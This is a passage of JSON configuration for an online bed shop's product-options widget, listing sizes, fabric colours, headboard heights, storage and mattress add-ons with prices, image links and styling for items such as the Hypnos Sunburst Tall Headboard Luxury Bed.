Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079376552316","title":"Ivy Bedframe","handle":"ivy-bedframe","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":350,"height":467,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cl2gss0newkf","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cl2gss0newkf .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cl2gss0newkf .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cl2gss0newkf .cl-po--info{width:18px;height:18px;background-color:#333}#cl2gss0newkf .cl-po--help{color:#637381;font-size:14px}#cl2gss0newkf .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cl2gss0newkf .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl2gss0newkf .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl2gss0newkf .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cl2gss0newkf .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl2gss0newkf .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cl2gss0newkf input[type=radio]:checked+.cl-po--swatch,#cl2gss0newkf input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl2gss0newkf input[type=checkbox]:checked.cl-po--input,#cl2gss0newkf input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cl2gss0newkf .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl2gss0newkf .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl2gss0newkf .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cl2gss0newkf .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cl2gss0newkf .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cl2gss0newkf .cl-po--text-editor,#cl2gss0newkf .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cl2gss0newkf .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cl2gss0newkf .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cl2gss0newkf .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cl2gss0newkf .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cl2gss0newkf .cl-po--invalid{border-color:#c44e47}#cl2gss0newkf .cl-po--errors{margin-top:10px}#cl2gss0newkf .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cl2gss0newkf .cl-po--collapse{color:#555;font-size:18px}#cl2gss0newkf .cl-po--collapse:before{width:22px;height:22px}#cl2gss0newkf .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":true,"conditions":[],"params":{"imgTooltip":false,"textValueSelect":"","grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"groupDelimiter":"","help":"","imgText":false,"textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079379009916","title":"Hypnos Sunburst Tall Headboard Luxury Bed","handle":"hypnos-sunburst-tall-headboard-luxury-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":1600,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clcmirguskfh","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clcmirguskfh .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clcmirguskfh .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clcmirguskfh .cl-po--info{width:18px;height:18px;background-color:#333}#clcmirguskfh .cl-po--help{color:#637381;font-size:14px}#clcmirguskfh .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clcmirguskfh .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clcmirguskfh .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clcmirguskfh .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clcmirguskfh .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clcmirguskfh .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clcmirguskfh input[type=radio]:checked+.cl-po--swatch,#clcmirguskfh input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clcmirguskfh input[type=checkbox]:checked.cl-po--input,#clcmirguskfh input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clcmirguskfh .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clcmirguskfh .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clcmirguskfh .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clcmirguskfh .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clcmirguskfh .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clcmirguskfh .cl-po--text-editor,#clcmirguskfh .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clcmirguskfh .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clcmirguskfh .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clcmirguskfh .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clcmirguskfh .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clcmirguskfh .cl-po--invalid{border-color:#c44e47}#clcmirguskfh .cl-po--errors{margin-top:10px}#clcmirguskfh .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clcmirguskfh .cl-po--collapse{color:#555;font-size:18px}#clcmirguskfh .cl-po--collapse:before{width:22px;height:22px}#clcmirguskfh .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee 